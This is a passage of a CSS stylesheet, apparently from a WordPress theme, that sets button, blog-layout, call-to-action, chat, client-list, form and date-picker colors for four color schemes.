.scheme_black input[type="submit"].style_dark:hover, .scheme_black input[type="reset"].style_dark:hover, .scheme_black input[type="button"].style_dark:hover, .scheme_black button.style_dark:hover, .scheme_black .sc_button.sc_button_style_filled.style_dark:hover {
    color: #484848;
}

.scheme_original input[type="submit"].style_dark:hover, .scheme_original input[type="reset"].style_dark:hover, .scheme_original input[type="button"].style_dark:hover, .scheme_original button.style_dark:hover, .scheme_original .sc_button.sc_button_style_filled.style_dark:hover {
    border-color: #104382;
}

.scheme_yellow input[type="submit"].style_dark:hover, .scheme_yellow input[type="reset"].style_dark:hover, .scheme_yellow input[type="button"].style_dark:hover, .scheme_yellow button.style_dark:hover, .scheme_yellow .sc_button.sc_button_style_filled.style_dark:hover {
    border-color: #011424;
}

.scheme_blue input[type="submit"].style_dark:hover, .scheme_blue input[type="reset"].style_dark:hover, .scheme_blue input[type="button"].style_dark:hover, .scheme_blue button.style_dark:hover, .scheme_blue .sc_button.sc_button_style_filled.style_dark:hover {
    border-color: #4b91c2;
}

.scheme_black input[type="submit"].style_dark:hover, .scheme_black input[type="reset"].style_dark:hover, .scheme_black input[type="button"].style_dark:hover, .scheme_black button.style_dark:hover, .scheme_black .sc_button.sc_button_style_filled.style_dark:hover {
    border-color: #484848;
}

.scheme_original .sc_button.sc_button_style_border {
    border-color: #104382;
}

.scheme_yellow .sc_button.sc_button_style_border {
    border-color: #011424;
}

.scheme_blue .sc_button.sc_button_style_border {
    border-color: #4b91c2;
}

.scheme_black .sc_button.sc_button_style_border {
    border-color: #484848;
}

.scheme_original .sc_button.sc_button_style_border {
    color: #104382;
}

.scheme_yellow .sc_button.sc_button_style_border {
    color: #011424;
}

.scheme_blue .sc_button.sc_button_style_border {
    color: #4b91c2;
}

.scheme_black .sc_button.sc_button_style_border {
    color: #484848;
}

.scheme_original .sc_button.sc_button_style_border:hover {
    border-color: #cc123f;
}

.scheme_yellow .sc_button.sc_button_style_border:hover {
    border-color: #fabd27;
}

.scheme_blue .sc_button.sc_button_style_border:hover {
    border-color: #fc8800;
}

.scheme_black .sc_button.sc_button_style_border:hover {
    border-color: #0ba3c7;
}

.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    background-color: #104382;
}

.scheme_yellow .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    background-color: #011424;
}

.scheme_blue .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    background-color: #4b91c2;
}

.scheme_black .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    background-color: #484848;
}

.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    border-color: #104382;
}

.scheme_yellow .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    border-color: #011424;
}

.scheme_blue .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    border-color: #4b91c2;
}

.scheme_black .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    border-color: #484848;
}

.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    color: #fff;
}

.scheme_yellow .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    color: #fff;
}

.scheme_blue .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    color: #fff;
}

.scheme_black .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    color: #fff;
}

.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
    border-color: #fff;
}

.scheme_yellow .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
    border-color: #fff;
}

.scheme_blue .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
    border-color: #fff;
}

.scheme_black .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
    border-color: #fff;
}

.scheme_original .sc_blogger.layout_date .sc_blogger_item::before {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_blogger.layout_date .sc_blogger_item::before {
    background-color: #f8f8f8;
}

.scheme_blue .sc_blogger.layout_date .sc_blogger_item::before {
    background-color: #f8f8f8;
}

.scheme_black .sc_blogger.layout_date .sc_blogger_item::before {
    background-color: #f8f8f8;
}

.scheme_original .sc_blogger_item.sc_plain_item {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_blogger_item.sc_plain_item {
    background-color: #f8f8f8;
}

.scheme_blue .sc_blogger_item.sc_plain_item {
    background-color: #f8f8f8;
}

.scheme_black .sc_blogger_item.sc_plain_item {
    background-color: #f8f8f8;
}

.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current {
    color: #fff;
}

.scheme_yellow .sc_blogger.layout_polaroid .photostack nav span.current {
    color: #fff;
}

.scheme_blue .sc_blogger.layout_polaroid .photostack nav span.current {
    color: #fff;
}

.scheme_black .sc_blogger.layout_polaroid .photostack nav span.current {
    color: #fff;
}

.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current {
    background-color: #104382;
}

.scheme_yellow .sc_blogger.layout_polaroid .photostack nav span.current {
    background-color: #011424;
}

.scheme_blue .sc_blogger.layout_polaroid .photostack nav span.current {
    background-color: #4b91c2;
}

.scheme_black .sc_blogger.layout_polaroid .photostack nav span.current {
    background-color: #484848;
}

.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current.flip {
    background-color: #cc123f;
}

.scheme_yellow .sc_blogger.layout_polaroid .photostack nav span.current.flip {
    background-color: #fabd27;
}

.scheme_blue .sc_blogger.layout_polaroid .photostack nav span.current.flip {
    background-color: #fc8800;
}

.scheme_black .sc_blogger.layout_polaroid .photostack nav span.current.flip {
    background-color: #0ba3c7;
}

.scheme_original .sc_call_to_action .sc_call_to_action_descr {
    color: #1f252b;
}

.scheme_yellow .sc_call_to_action .sc_call_to_action_descr {
    color: #1f252b;
}

.scheme_blue .sc_call_to_action .sc_call_to_action_descr {
    color: #1f252b;
}

.scheme_black .sc_call_to_action .sc_call_to_action_descr {
    color: #1f252b;
}

.scheme_original .sc_call_to_action_accented {
    color: #fff;
}

.scheme_yellow .sc_call_to_action_accented {
    color: #fff;
}

.scheme_blue .sc_call_to_action_accented {
    color: #fff;
}

.scheme_black .sc_call_to_action_accented {
    color: #fff;
}

.scheme_original .sc_call_to_action_accented {
    background-color: #104382;
}

.scheme_yellow .sc_call_to_action_accented {
    background-color: #011424;
}

.scheme_blue .sc_call_to_action_accented {
    background-color: #4b91c2;
}

.scheme_black .sc_call_to_action_accented {
    background-color: #484848;
}

.scheme_original .sc_call_to_action_accented .sc_item_title, .scheme_original .sc_call_to_action_accented .sc_item_subtitle, .scheme_original .sc_call_to_action_accented .sc_item_descr {
    color: #fff;
}

.scheme_yellow .sc_call_to_action_accented .sc_item_title, .scheme_yellow .sc_call_to_action_accented .sc_item_subtitle, .scheme_yellow .sc_call_to_action_accented .sc_item_descr {
    color: #fff;
}

.scheme_blue .sc_call_to_action_accented .sc_item_title, .scheme_blue .sc_call_to_action_accented .sc_item_subtitle, .scheme_blue .sc_call_to_action_accented .sc_item_descr {
    color: #fff;
}

.scheme_black .sc_call_to_action_accented .sc_item_title, .scheme_black .sc_call_to_action_accented .sc_item_subtitle, .scheme_black .sc_call_to_action_accented .sc_item_descr {
    color: #fff;
}

.scheme_original .sc_call_to_action_accented .sc_item_button > a {
    color: #104382;
}

.scheme_yellow .sc_call_to_action_accented .sc_item_button > a {
    color: #011424;
}

.scheme_blue .sc_call_to_action_accented .sc_item_button > a {
    color: #4b91c2;
}

.scheme_black .sc_call_to_action_accented .sc_item_button > a {
    color: #484848;
}

.scheme_original .sc_call_to_action_accented .sc_item_button > a {
    background-color: #fff;
}

.scheme_yellow .sc_call_to_action_accented .sc_item_button > a {
    background-color: #fff;
}

.scheme_blue .sc_call_to_action_accented .sc_item_button > a {
    background-color: #fff;
}

.scheme_black .sc_call_to_action_accented .sc_item_button > a {
    background-color: #fff;
}

.scheme_original .sc_call_to_action_accented .sc_item_button > a:before {
    background-color: #104382;
}

.scheme_yellow .sc_call_to_action_accented .sc_item_button > a:before {
    background-color: #011424;
}

.scheme_blue .sc_call_to_action_accented .sc_item_button > a:before {
    background-color: #4b91c2;
}

.scheme_black .sc_call_to_action_accented .sc_item_button > a:before {
    background-color: #484848;
}

.scheme_original .sc_call_to_action_accented .sc_item_button > a:before {
    color: #fff;
}

.scheme_yellow .sc_call_to_action_accented .sc_item_button > a:before {
    color: #fff;
}

.scheme_blue .sc_call_to_action_accented .sc_item_button > a:before {
    color: #fff;
}

.scheme_black .sc_call_to_action_accented .sc_item_button > a:before {
    color: #fff;
}

.scheme_original .sc_chat:after {
    background-color: #fff;
}

.scheme_yellow .sc_chat:after {
    background-color: #fff;
}

.scheme_blue .sc_chat:after {
    background-color: #fff;
}

.scheme_black .sc_chat:after {
    background-color: #fff;
}

.scheme_original .sc_chat:after {
    border-color: #fff;
}

.scheme_yellow .sc_chat:after {
    border-color: #fff;
}

.scheme_blue .sc_chat:after {
    border-color: #fff;
}

.scheme_black .sc_chat:after {
    border-color: #fff;
}

.scheme_original .sc_chat_inner {
    color: #616161;
}

.scheme_yellow .sc_chat_inner {
    color: #616161;
}

.scheme_blue .sc_chat_inner {
    color: #616161;
}

.scheme_black .sc_chat_inner {
    color: #616161;
}

.scheme_original .sc_chat .sc_chat_title, .scheme_original .sc_chat_content {
    background-color: #fff;
}

.scheme_yellow .sc_chat .sc_chat_title, .scheme_yellow .sc_chat_content {
    background-color: #fff;
}

.scheme_blue .sc_chat .sc_chat_title, .scheme_blue .sc_chat_content {
    background-color: #fff;
}

.scheme_black .sc_chat .sc_chat_title, .scheme_black .sc_chat_content {
    background-color: #fff;
}

.scheme_original .sc_chat_inner a {
    color: #1f252b;
}

.scheme_yellow .sc_chat_inner a {
    color: #1f252b;
}

.scheme_blue .sc_chat_inner a {
    color: #1f252b;
}

.scheme_black .sc_chat_inner a {
    color: #1f252b;
}

.scheme_original .sc_chat_inner a:hover {
    color: #cc123f;
}

.scheme_yellow .sc_chat_inner a:hover {
    color: #fabd27;
}

.scheme_blue .sc_chat_inner a:hover {
    color: #fc8800;
}

.scheme_black .sc_chat_inner a:hover {
    color: #0ba3c7;
}

.scheme_original .sc_chat_inner .sc_chat_content, .scheme_original .sc_chat .sc_chat_title {
    border-color: #fff;
}

.scheme_yellow .sc_chat_inner .sc_chat_content, .scheme_yellow .sc_chat .sc_chat_title {
    border-color: #fff;
}

.scheme_blue .sc_chat_inner .sc_chat_content, .scheme_blue .sc_chat .sc_chat_title {
    border-color: #fff;
}

.scheme_black .sc_chat_inner .sc_chat_content, .scheme_black .sc_chat .sc_chat_title {
    border-color: #fff;
}

.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
    color: #fff;
}

.scheme_yellow .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
    color: #fff;
}

.scheme_blue .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
    color: #fff;
}

.scheme_black .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
    color: #fff;
}

.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
    background-color: rgba(31, 37, 43, 0.8);
}

.scheme_yellow .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
    background-color: rgba(31, 37, 43, 0.8);
}

.scheme_blue .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
    background-color: rgba(31, 37, 43, 0.8);
}

.scheme_black .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
    background-color: rgba(31, 37, 43, 0.8);
}

.scheme_original .sc_clients_style_clients-2 .sc_client_title, .scheme_original .sc_clients_style_clients-2 .sc_client_title a {
    color: #fff;
}

.scheme_yellow .sc_clients_style_clients-2 .sc_client_title, .scheme_yellow .sc_clients_style_clients-2 .sc_client_title a {
    color: #fff;
}

.scheme_blue .sc_clients_style_clients-2 .sc_client_title, .scheme_blue .sc_clients_style_clients-2 .sc_client_title a {
    color: #fff;
}

.scheme_black .sc_clients_style_clients-2 .sc_client_title, .scheme_black .sc_clients_style_clients-2 .sc_client_title a {
    color: #fff;
}

.scheme_original .sc_clients_style_clients-2 .sc_client_title a:hover {
    color: #104382;
}

.scheme_yellow .sc_clients_style_clients-2 .sc_client_title a:hover {
    color: #011424;
}

.scheme_blue .sc_clients_style_clients-2 .sc_client_title a:hover {
    color: #4b91c2;
}

.scheme_black .sc_clients_style_clients-2 .sc_client_title a:hover {
    color: #484848;
}

.scheme_original .sc_clients_style_clients-2 .sc_client_description:before, .scheme_original .sc_clients_style_clients-2 .sc_client_position {
    color: #104382;
}

.scheme_yellow .sc_clients_style_clients-2 .sc_client_description:before, .scheme_yellow .sc_clients_style_clients-2 .sc_client_position {
    color: #011424;
}

.scheme_blue .sc_clients_style_clients-2 .sc_client_description:before, .scheme_blue .sc_clients_style_clients-2 .sc_client_position {
    color: #4b91c2;
}

.scheme_black .sc_clients_style_clients-2 .sc_client_description:before, .scheme_black .sc_clients_style_clients-2 .sc_client_position {
    color: #484848;
}

.scheme_original .sc_form .sc_form_address_label, .scheme_original .sc_form .sc_form_item > label {
    color: #1f252b;
}

.scheme_yellow .sc_form .sc_form_address_label, .scheme_yellow .sc_form .sc_form_item > label {
    color: #1f252b;
}

.scheme_blue .sc_form .sc_form_address_label, .scheme_blue .sc_form .sc_form_item > label {
    color: #1f252b;
}

.scheme_black .sc_form .sc_form_address_label, .scheme_black .sc_form .sc_form_item > label {
    color: #1f252b;
}

.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before, .scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before, .scheme_yellow .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
    border-color: #dcdcdc;
}

.scheme_blue .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before, .scheme_blue .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
    border-color: #dcdcdc;
}

.scheme_black .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before, .scheme_black .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
    border-color: #dcdcdc;
}

.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before, .scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before, .scheme_yellow .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
    background-color: #f8f8f8;
}

.scheme_blue .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before, .scheme_blue .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
    background-color: #f8f8f8;
}

.scheme_black .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before, .scheme_black .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
    background-color: #f8f8f8;
}

.scheme_original .sc_form .picker {
    color: #919191;
}

.scheme_yellow .sc_form .picker {
    color: #919191;
}

.scheme_blue .sc_form .picker {
    color: #919191;
}

.scheme_black .sc_form .picker {
    color: #919191;
}

.scheme_original .sc_form .picker {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_form .picker {
    border-color: #dcdcdc;
}

.scheme_blue .sc_form .picker {
    border-color: #dcdcdc;
}

.scheme_black .sc_form .picker {
    border-color: #dcdcdc;
}

.scheme_original .sc_form .picker {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_form .picker {
    background-color: #f8f8f8;
}

.scheme_blue .sc_form .picker {
    background-color: #f8f8f8;
}

.scheme_black .sc_form .picker {
    background-color: #f8f8f8;
}

.scheme_original .picker__month, .scheme_original .picker__year {
    color: #053775;
}

.scheme_yellow .picker__month, .scheme_yellow .picker__year {
    color: #000b14;
}

.scheme_blue .picker__month, .scheme_blue .picker__year {
    color: #1e6ea5;
}

.scheme_black .picker__month, .scheme_black .picker__year {
    color: #292929;
}

.scheme_original .sc_form .picker__nav--prev:before, .scheme_original .sc_form .picker__nav--next:before {
    color: #919191;
}

.scheme_yellow .sc_form .picker__nav--prev:before, .scheme_yellow .sc_form .picker__nav--next:before {
    color: #919191;
}

.scheme_blue .sc_form .picker__nav--prev:before, .scheme_blue .sc_form .picker__nav--next:before {
    color: #919191;
}

.scheme_black .sc_form .picker__nav--prev:before, .scheme_black .sc_form .picker__nav--next:before {
    color: #919191;
}

.scheme_original .sc_form .picker__nav--prev:hover:before, .scheme_original .sc_form .picker__nav--next:hover:before {
    color: #053775;
}

.scheme_yellow .sc_form .picker__nav--prev:hover:before, .scheme_yellow .sc_form .picker__nav--next:hover:before {
    color: #000b14;
}

.scheme_blue .sc_form .picker__nav--prev:hover:before, .scheme_blue .sc_form .picker__nav--next:hover:before {
    color: #1e6ea5;
}

.scheme_black .sc_form .picker__nav--prev:hover:before, .scheme_black .sc_form .picker__nav--next:hover:before {
    color: #292929;
}

.scheme_original .sc_form .picker__nav--disabled, .scheme_original .sc_form .picker__nav--disabled:hover, .scheme_original .sc_form .picker__nav--disabled:before, .scheme_original .sc_form .picker__nav--disabled:before:hover {
    color: #c2c2c2;
}

.scheme_yellow .sc_form .picker__nav--disabled, .scheme_yellow .sc_form .picker__nav--disabled:hover, .scheme_yellow .sc_form .picker__nav--disabled:before, .scheme_yellow .sc_form .picker__nav--disabled:before:hover {
    color: #c2c2c2;
}

.scheme_blue .sc_form .picker__nav--disabled, .scheme_blue .sc_form .picker__nav--disabled:hover, .scheme_blue .sc_form .picker__nav--disabled:before, .scheme_blue .sc_form .picker__nav--disabled:before:hover {
    color: #c2c2c2;
}

.scheme_black .sc_form .picker__nav--disabled, .scheme_black .sc_form .picker__nav--disabled:hover, .scheme_black .sc_form .picker__nav--disabled:before, .scheme_black .sc_form .picker__nav--disabled:before:hover {
    color: #c2c2c2;
}

.scheme_original .sc_form table.picker__table th {
    color: #fff;
}

.scheme_yellow .sc_form table.picker__table th {
    color: #fff;
}

.scheme_blue .sc_form table.picker__table th {
    color: #fff;
}

.scheme_black .sc_form table.picker__table th {
    color: #fff;
}

.scheme_original .sc_form table.picker__table th {
    background-color: #104382;
}

.scheme_yellow .sc_form table.picker__table th {
    background-color: #011424;
}

.scheme_blue .sc_form table.picker__table th {
    background-color: #4b91c2;
}

.scheme_black .sc_form table.picker__table th {
    background-color: #484848;
}

.scheme_original .sc_form .picker__day--infocus {
    color: #053775;
}

.scheme_yellow .sc_form .picker__day--infocus {
    color: #000b14;
}

.scheme_blue .sc_form .picker__day--infocus {
    color: #1e6ea5;
}

.scheme_black .sc_form .picker__day--infocus {
    color: #292929;
}

.scheme_original .sc_form .picker__day--today, .scheme_original .sc_form .picker__day--infocus:hover, .scheme_original .sc_form .picker__day--outfocus:hover, .scheme_original .sc_form .picker__day--highlighted:hover, .scheme_original .sc_form .picker--focused .picker__day--highlighted {
    color: #053775;
}

.scheme_yellow .sc_form .picker__day--today, .scheme_yellow .sc_form .picker__day--infocus:hover, .scheme_yellow .sc_form .picker__day--outfocus:hover, .scheme_yellow .sc_form .picker__day--highlighted:hover, .scheme_yellow .sc_form .picker--focused .picker__day--highlighted {
    color: #000b14;
}

.scheme_blue .sc_form .picker__day--today, .scheme_blue .sc_form .picker__day--infocus:hover, .scheme_blue .sc_form .picker__day--outfocus:hover, .scheme_blue .sc_form .picker__day--highlighted:hover, .scheme_blue .sc_form .picker--focused .picker__day--highlighted {
    color: #1e6ea5;
}

.scheme_black .sc_form .picker__day--today, .scheme_black .sc_form .picker__day--infocus:hover, .scheme_black .sc_form .picker__day--outfocus:hover, .scheme_black .sc_form .picker__day--highlighted:hover, .scheme_black .sc_form .picker--focused .picker__day--highlighted {
    color: #292929;
}

.scheme_original .sc_form .picker__day--today, .scheme_original .sc_form .picker__day--infocus:hover, .scheme_original .sc_form .picker__day--outfocus:hover, .scheme_original .sc_form .picker__day--highlighted:hover, .scheme_original .sc_form .picker--focused .picker__day--highlighted {
    background-color: #f0f0f0;
}

.scheme_yellow .sc_form .picker__day--today, .scheme_yellow .sc_form .picker__day--infocus:hover, .scheme_yellow .sc_form .picker__day--outfocus:hover, .scheme_yellow .sc_form .picker__day--highlighted:hover, .scheme_yellow .sc_form .picker--focused .picker__day--highlighted {
    background-color: #f0f0f0;
}

.scheme_blue .sc_form .picker__day--today, .scheme_blue .sc_form .picker__day--infocus:hover, .scheme_blue .sc_form .picker__day--outfocus:hover, .scheme_blue .sc_form .picker__day--highlighted:hover, .scheme_blue .sc_form .picker--focused .picker__day--highlighted {
    background-color: #f0f0f0;
}

.scheme_black .sc_form .picker__day--today, .scheme_black .sc_form .picker__day--infocus:hover, .scheme_black .sc_form .picker__day--outfocus:hover, .scheme_black .sc_form .picker__day--highlighted:hover, .scheme_black .sc_form .picker--focused .picker__day--highlighted {
    background-color: #f0f0f0;
}

.scheme_original .sc_form .picker__day--disabled, .scheme_original .sc_form .picker__day--disabled:hover {
    color: #c2c2c2;
}

.scheme_yellow .sc_form .picker__day--disabled, .scheme_yellow .sc_form .picker__day--disabled:hover {
    color: #c2c2c2;
}

.scheme_blue .sc_form .picker__day--disabled, .scheme_blue .sc_form .picker__day--disabled:hover {
    color: #c2c2c2;
}

.scheme_black .sc_form .picker__day--disabled, .scheme_black .sc_form .picker__day--disabled:hover {
    color: #c2c2c2;
}

.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled, .scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover {
    color: #c2c2c2;
}

.scheme_yellow .sc_form .picker__day--highlighted.picker__day--disabled, .scheme_yellow .sc_form .picker__day--highlighted.picker__day--disabled:hover {
    color: #c2c2c2;
}

.scheme_blue .sc_form .picker__day--highlighted.picker__day--disabled, .scheme_blue .sc_form .picker__day--highlighted.picker__day--disabled:hover {
    color: #c2c2c2;
}

.scheme_black .sc_form .picker__day--highlighted.picker__day--disabled, .scheme_black .sc_form .picker__day--highlighted.picker__day--disabled:hover {
    color: #c2c2c2;
}

.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled, .scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover {
    background-color: #f0f0f0;
}

.scheme_yellow .sc_form .picker__day--highlighted.picker__day--disabled, .scheme_yellow .sc_form .picker__day--highlighted.picker__day--disabled:hover {
    background-color: #f0f0f0;
}

.scheme_blue .sc_form .picker__day--highlighted.picker__day--disabled, .scheme_blue .sc_form .picker__day--highlighted.picker__day--disabled:hover {
    background-color: #f0f0f0;
}

.scheme_black .sc_form .picker__day--highlighted.picker__day--disabled, .scheme_black .sc_form .picker__day--highlighted.picker__day--disabled:hover {
    background-color: #f0f0f0;
}

.scheme_original .sc_form .picker__day--today:before, .scheme_original .sc_form .picker__button--today:before, .scheme_original .sc_form .picker__button--clear:before, .scheme_original .sc_form button:focus {
    border-color: #104382;
}

.scheme_yellow .sc_form .picker__day--today:before, .scheme_yellow .sc_form .picker__button--today:before, .scheme_yellow .sc_form .picker__button--clear:before, .scheme_yellow .sc_form button:focus {
    border-color: #011424;
}

.scheme_blue .sc_form .picker__day--today:before, .scheme_blue .sc_form .picker__button--today:before, .scheme_blue .sc_form .picker__button--clear:before, .scheme_blue .sc_form button:focus {
    border-color: #4b91c2;
}

.scheme_black .sc_form .picker__day--today:before, .scheme_black .sc_form .picker__button--today:before, .scheme_black .sc_form .picker__button--clear:before, .scheme_black .sc_form button:focus {
    border-color: #484848;
}

.scheme_original .sc_form .picker__button--close:before {
    color: #104382;
}

.scheme_yellow .sc_form .picker__button--close:before {
    color: #011424;
}

.scheme_blue .sc_form .picker__button--close:before {
    color: #4b91c2;
}

.scheme_black .sc_form .picker__button--close:before {
    color: #484848;
}

.scheme_original .sc_form .picker--time .picker__button--clear:hover, .scheme_original .sc_form .picker--time .picker__button--clear:focus {
    background-color: #cc123f;
}

.scheme_yellow .sc_form .picker--time .picker__button--clear:hover, .scheme_yellow .sc_form .picker--time .picker__button--clear:focus {
    background-color: #fabd27;
}

.scheme_blue .sc_form .picker--time .picker__button--clear:hover, .scheme_blue .sc_form .picker--time .picker__button--clear:focus {
    background-color: #fc8800;
}

.scheme_black .sc_form .picker--time .picker__button--clear:hover, .scheme_black .sc_form .picker--time .picker__button--clear:focus {
    background-color: #0ba3c7;
}

.scheme_original .sc_form .picker__footer {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_form .picker__footer {
    border-color: #dcdcdc;
}

.scheme_blue .sc_form .picker__footer {
    border-color: #dcdcdc;
}

.scheme_black .sc_form .picker__footer {
    border-color: #dcdcdc;
}

.scheme_original .sc_form .picker__button--today, .scheme_original .sc_form .picker__button--clear, .scheme_original .sc_form .picker__button--close {
    color: #919191;
}

.scheme_yellow .sc_form .picker__button--today, .scheme_yellow .sc_form .picker__button--clear, .scheme_yellow .sc_form .picker__button--close {
    color: #919191;
}

.scheme_blue .sc_form .picker__button--today, .scheme_blue .sc_form .picker__button--clear, .scheme_blue .sc_form .picker__button--close {
    color: #919191;
}

.scheme_black .sc_form .picker__button--today, .scheme_black .sc_form .picker__button--clear, .scheme_black .sc_form .picker__button--close {
    color: #919191;
}

.scheme_original .sc_form .picker__button--today:hover, .scheme_original .sc_form .picker__button--clear:hover, .scheme_original .sc_form .picker__button--close:hover {
    color: #053775;
}

.scheme_yellow .sc_form .picker__button--today:hover, .scheme_yellow .sc_form .picker__button--clear:hover, .scheme_yellow .sc_form .picker__button--close:hover {
    color: #000b14;
}

.scheme_blue .sc_form .picker__button--today:hover, .scheme_blue .sc_form .picker__button--clear:hover, .scheme_blue .sc_form .picker__button--close:hover {
    color: #1e6ea5;
}

.scheme_black .sc_form .picker__button--today:hover, .scheme_black .sc_form .picker__button--clear:hover, .scheme_black .sc_form .picker__button--close:hover {
    color: #292929;
}

.scheme_original .sc_form .picker__button--today:hover, .scheme_original .sc_form .picker__button--clear:hover, .scheme_original .sc_form .picker__button--close:hover {
    background-color: #f0f0f0;
}

.scheme_yellow .sc_form .picker__button--today:hover, .scheme_yellow .sc_form .picker__button--clear:hover, .scheme_yellow .sc_form .picker__button--close:hover {
    background-color: #f0f0f0;
}

.scheme_blue .sc_form .picker__button--today:hover, .scheme_blue .sc_form .picker__button--clear:hover, .scheme_blue .sc_form .picker__button--close:hover {
    background-color: #f0f0f0;
}

.scheme_black .sc_form .picker__button--today:hover, .scheme_black .sc_form .picker__button--clear:hover, .scheme_black .sc_form .picker__button--close:hover {
    background-color: #f0f0f0;
}

.scheme_original .sc_form .picker__button--today[disabled], .scheme_original .sc_form .picker__button--today[disabled]:hover {
    color: #c2c2c2;
}

.scheme_yellow .sc_form .picker__button--today[disabled], .scheme_yellow .sc_form .picker__button--today[disabled]:hover {
    color: #c2c2c2;
}

.scheme_blue .sc_form .picker__button--today[disabled], .scheme_blue .sc_form .picker__button--today[disabled]:hover {
    color: #c2c2c2;
}

.scheme_black .sc_form .picker__button--today[disabled], .scheme_black .sc_form .picker__button--today[disabled]:hover {
    color: #c2c2c2;
}

.scheme_original .sc_form .picker__button--today[disabled], .scheme_original .sc_form .picker__button--today[disabled]:hover {
    background-color: #f0f0f0;
}

.scheme_yellow .sc_form .picker__button--today[disabled], .scheme_yellow .sc_form .picker__button--today[disabled]:hover {
    background-color: #f0f0f0;
}

.scheme_blue .sc_form .picker__button--today[disabled], .scheme_blue .sc_form .picker__button--today[disabled]:hover {
    background-color: #f0f0f0;
}

.scheme_black .sc_form .picker__button--today[disabled], .scheme_black .sc_form .picker__button--today[disabled]:hover {
    background-color: #f0f0f0;
}

.scheme_original .sc_form .picker__button--today[disabled], .scheme_original .sc_form .picker__button--today[disabled]:hover {
    border-color: #f0f0f0;
}

.scheme_yellow .sc_form .picker__button--today[disabled], .scheme_yellow .sc_form .picker__button--today[disabled]:hover {
    border-color: #f0f0f0;
}

.scheme_blue .sc_form .picker__button--today[disabled], .scheme_blue .sc_form .picker__button--today[disabled]:hover {
    border-color: #f0f0f0;
}

.scheme_black .sc_form .picker__button--today[disabled], .scheme_black .sc_form .picker__button--today[disabled]:hover {
    border-color: #f0f0f0;
}

.scheme_original .sc_form .picker__button--today[disabled]:before {
    border-top-color: #c2c2c2;
}

.scheme_yellow .sc_form .picker__button--today[disabled]:before {
    border-top-color: #c2c2c2;
}

.scheme_blue .sc_form .picker__button--today[disabled]:before {
    border-top-color: #c2c2c2;
}

.scheme_black .sc_form .picker__button--today[disabled]:before {
    border-top-color: #c2c2c2;
}

.scheme_original .sc_form .picker__list-item {
    color: #919191;
}

.scheme_yellow .sc_form .picker__list-item {
    color: #919191;
}

.scheme_blue .sc_form .picker__list-item {
    color: #919191;
}

.scheme_black .sc_form .picker__list-item {
    color: #919191;
}

.scheme_original .sc_form .picker__list-item {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_form .picker__list-item {
    border-color: #dcdcdc;
}

.scheme_blue .sc_form .picker__list-item {
    border-color: #dcdcdc;
}

.scheme_black .sc_form .picker__list-item {
    border-color: #dcdcdc;
}

.scheme_original .sc_form .picker__list-item:hover, .scheme_original .sc_form .picker__list-item--highlighted, .scheme_original .sc_form .picker__list-item--highlighted:hover, .scheme_original .sc_form .picker--focused .picker__list-item--highlighted, .scheme_original .sc_form .picker__list-item--selected, .scheme_original .sc_form .picker__list-item--selected:hover, .scheme_original .sc_form .picker--focused .picker__list-item--selected {
    color: #053775;
}

.scheme_yellow .sc_form .picker__list-item:hover, .scheme_yellow .sc_form .picker__list-item--highlighted, .scheme_yellow .sc_form .picker__list-item--highlighted:hover, .scheme_yellow .sc_form .picker--focused .picker__list-item--highlighted, .scheme_yellow .sc_form .picker__list-item--selected, .scheme_yellow .sc_form .picker__list-item--selected:hover, .scheme_yellow .sc_form .picker--focused .picker__list-item--selected {
    color: #000b14;
}

